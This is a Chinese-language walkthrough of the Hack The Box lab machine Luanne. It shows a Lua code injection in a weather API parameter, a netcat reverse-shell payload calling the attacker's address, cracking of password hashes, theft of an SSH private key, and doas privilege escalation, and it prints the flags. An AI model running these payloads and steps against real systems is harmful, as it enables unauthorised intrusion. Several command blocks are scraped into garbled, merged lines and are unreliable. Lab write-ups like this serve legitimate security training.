0x00 靶场技能介绍 章节技能:代码注入、md5破解、目录枚举、默认口令、进程分析、netpgp 工具、doas提权
参考链接:https://www.jgeek.cn/article/89
参考链接:https://r0ck-blog.github.io/2021/04/01/luanne/
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.218
2、测试下靶机的连通率
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/桌面]
3、获取下开放端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 ┌──(kali㉿kali)-[~/桌面]cap hit (10).for 10.10.10.218done : 1 IP address (1 host up) scanned in 72.92 seconds'([0-9]+)/open' braker-allports | awk -F/ '{print $1}' | tr '\n' ',' for 10.10.10.218done : 1 IP address (1 host up) scanned in 191.52 seconds

4、访问80端口是一个401认证,访问9001同样也是,但是在nmap扫描时,我们知道这个是 Supervisor process manager 服务,所以我们搜索下默认口令
supervisor process manager default password

5、这里使用 username = user password = 123 成功进入界面中
6、到这里就没有发现什么信息了,通过继续对80端口的目录扫描发现了 robots.txt 中泄露一些信息
1 2 3 4 ┌──(kali㉿kali)-[~/桌面]
7、然后继续使用目录扫描工具进行扫描,由于我的网络和字典的原因并没有扫描出什么有用的信息,这时根据查看演示文档,发现了 /forecast 目录,以下引用演示文档的提示
我们来看看http://luanne/weather/forecast。
该JSON文档说我们需要使用名为 的参数city来获取更多数据。通过执行,我可以获得所有可用的城市,然后我可以通过执行以下操作city=list来获得特定城市的预测。city=London
我从端口 9001 知道lua后面有一个脚本,所以我的猜测是我们可能会尝试使用该city参数,看看它是否容易受到攻击。
为此,我喜欢使用 ZAP Proxy。我的目标是强制网站显示错误消息。我喜欢做的第一个测试是检查脚本是否正确清理输入。因此,我在城市名称后面加了一个“”。像这样:
/forecast (Status: 200)
8、这个网络接口是一个城市信息显示的一个接口,存在一些RCE的漏洞
1 http://10.10.10.218/weather/forecast?city=%27)%20os.execute(%27id%27)--+--
9、通过上述命令可以发现是可以直接执行命令的,那接下来就是获取第一个初始权限了
1 2 3 4 5 6 7 8 9 /weather/forecast?city=')+os.execute(' rm +/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.2+443+>/tmp/f')--%2b-- ┌──(kali㉿kali)-[~/桌面] └─$ nc -lvnp 443 listening on [any] 443 ... connect to [10.10.14.2] from (UNKNOWN) [10.10.10.218] 65493 sh: can' t access tty ; job control turned offid groups =24(_httpd)
10、通过信息枚举,我们发现了想要获取第一个flag信息,需要 获取到 r.michaels 用户的权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $ ls 'import pty;pty.spawn("/bin/bash")' ls -la /homeusers 512 Sep 16 2020 r.michaelscat r.michaelscat : r.michaels: No such file or directorycat /home/r.michaelscat : /home/r.michaels: Permission deniedls /home/r.michaelsls : r.michaels: Permission denied

11、在当前网站的目录下,我们发现了在 .htpasswd 中存在一个md5加密的密文
1 2 3 4 5 6 7 8 9 10 11 12 $ pwd ls -lacat .htpasswd$lMtBS6GL2upDbR4Owhzyc0
12、通过somd5网站成功破解出密码:iamthebest
13、但是并无法成功的切换到目标用户,可能是用作其他使用的密码吧
14、通过查询 r.michaels 用户的进程信息,发现了一个本地服务
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 $ ps ax -U r.michaelscat 2397 0 tcp *.etlservicemgr *.*cat 2397 4 tcp *.etlservicemgr *.*sleep 30 sleep 30 sleep 30 cat /tmp/f rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 443 >/tmp/f
15、这个时候就触及到知识盲区了,但是根据演示报告,可以了解到本地的服务其实有认证限制,可以使用上面破解的密码来突破这个验证,来获取到信息
回想第一部分,参数-u可以将 URL 转换为本地目录。这意味着我们可以通过 url 浏览本地文件夹。
传统上,在 Unix 系统上,特定用户的主目录可以称为 ~user/。mod_userdir 模块将这一想法扩展到 Web,允许使用如下 URL 访问每个用户主目录下的文件。http://www.example.com/~user/file.html 出于安全原因,从 Web 直接访问用户的主目录是不合适的。因此,UserDir 指令指定用户主目录下 Web 文件所在的目录。使用 Userdir public_html 的默认设置,上面的 URL 映射到 /home/user/public_html/file.html 等目录中的文件,其中 /home/user/ 是 /etc/passwd 中指定的用户主目录。
基本上,如果我访问服务器然后添加~r.michaels到网址,我也许能够访问主目录public_html中的文件夹。r.michaels
第一个问题是,如果我尝试访问http://127.0.0.1:3001,我会收到未经授权的错误消息。所以我们需要授权自己连接到主页。如果您还记得的话,我们在第一次使用这些凭据时就做到了这一点:
-用户:webapi_user -pw:iamthebest
如果幸运的话,该实例上的信用信息是相同的。通过分析我们在第一个实例上连接时发出的请求,我可以看到授权是通过发送附加标头值(授权)来进行的:
16、这时使用curl来获取本地服务的目录信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 $ curl --user webapi_user:iamthebest "127.0.0.1:3001/~r.michaels/" head ><meta charset="utf-8" />type ="text/css" >tr :nth-child(even) { background: lavender; }tr ><th>Name<th>Last modified<th align=right>Sizetr ><td><a href="../" >Parent Directory</a><td>16-Sep-2020 18:20<td align=right>1kBtr ><td><a href="id_rsa" >id_rsa</a><td>16-Sep-2020 16:52<td align=right>3kB
17、发现存在id_rsa文件,继续进行尝试获取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 $ curl --user webapi_user:iamthebest "127.0.0.1:3001/~r.michaels/id_rsa"
18、本地保存下秘钥信息,并获取到第一个flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 ┌──(kali㉿kali)-[~/桌面]touch id_rsa '10.10.10.218 (10.10.10.218)' can't be established. ED25519 key fingerprint is SHA256:CpUy86JD75uIN94DGIDjXPkDK7Rsu1Du3NtIfPctVnc. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.10.218' (ED25519) to the list of known hosts. @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @ WARNING: UNPROTECTED PRIVATE KEY FILE! @ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ Permissions 0644 for ' id_rsa' are too open. It is required that your private key files are NOT accessible by others. This private key will be ignored. Load key "id_rsa": bad permissions r.michaels@10.10.10.218: Permission denied (publickey). ┌──(kali㉿kali)-[~/桌面] └─$ chmod 600 id_rsa ┌──(kali㉿kali)-[~/桌面] └─$ ssh r.michaels@10.10.10.218 -i id_rsa Last login: Fri Sep 18 07:06:51 2020 NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020 Welcome to NetBSD! luanne$ ls backups devel public_html user.txt luanne$ cat user.txt ea5f0ce6a917b0be1eabc7f9218febc0
0x02 系统权限获取 19、通过查看本地目录下信息,发现了一个压缩包文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 luanne$ ls -lausers 512 Sep 16 2020 .users 1772 Feb 14 2020 .cshrcusers 512 Sep 14 2020 .gnupgusers 431 Feb 14 2020 .loginusers 265 Feb 14 2020 .logout users 1498 Feb 14 2020 .profileusers 166 Feb 14 2020 .shrcusers 512 Sep 16 2020 .sshusers 512 Nov 24 2020 backupsusers 512 Sep 16 2020 develusers 512 Sep 16 2020 public_htmlusers 33 Sep 16 2020 user.txtcd backupsls -lausers 512 Nov 24 2020 .users 512 Sep 16 2020 ..users 1970 Nov 24 2020 devel_backup-2020-09-16.tar.gz.enc
20、经过了解,该文件格式需要进行解压,这时使用命令进行解码并输出
先利用netpgp对文件进行解码,为保证文件完整性将其保存成Base64格式数据,随后将Base64编码内容还原成二进制内容,通过PE头信息去 https://www.filesignatures.net/index.php 网站查询文件最终格式。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 netpgp --decrypt --output=/var/mail/backup.tar.gz ./devel_backup-2020-09-16.tar.gz.enccd /var/mail/ && tar -xvf backup.tar.gzpwd cd /var/mail/ && tar -xvf backup.tar.gzls pwd cat devel-2020-09-16/www/.htpasswd$6xc7I /LW$WuSQCS6n3yXsjPMSmwHDu .
21、通过这里,有获取到了一个md5的秘钥信息,继续使用md5进行破解:littlebear
22、然后这个时候使用 linpeas.sh ,可以看到当前用户可以执行 doas 命令
1 2 ==================== Useful software
23、doas – 以另一个用户身份执行命令,通过检索发现相关使用方法,然后使用中,发现需要输入密码,结果使用上述解密的密码就可以破解登录,至此获取到最终flag信息
1 2 3 4 5 6 7 luanne$ doas -u root sugroups =0(wheel),2(kmem),3(sys),4(tty ),5(operator),20(staff),31(guest),34(nvmm)
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/302